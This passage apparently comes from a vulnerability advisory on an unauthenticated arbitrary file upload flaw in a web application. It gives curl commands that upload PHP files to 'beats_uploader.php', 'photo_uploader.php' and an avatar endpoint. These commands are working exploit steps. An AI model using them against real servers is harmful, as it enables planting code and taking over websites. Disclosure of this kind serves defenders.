 2. Unauthenticated Arbitrary File Upload
Below is the cURL request to upload arbitrary files to the webserver with no
authentication required.
$ curl -F "file=@pfile.php" -F "plupload=1" -F "name=anyname.php"
"http://$HOST/actions/beats_uploader.php"
$ curl -F "file=@pfile.php" -F "plupload=1" -F "name=anyname.php"
"http://$HOST/actions/photo_uploader.php"
Furthermore, this vulnerability is also available to authenticated users with
basic privileges:
$ curl --cookie "[--SNIP--]" -F
"coverPhoto=@valid-image-with-appended-phpcode.php"
"http://$HOST/edit_account.php?mode=avatar_bg"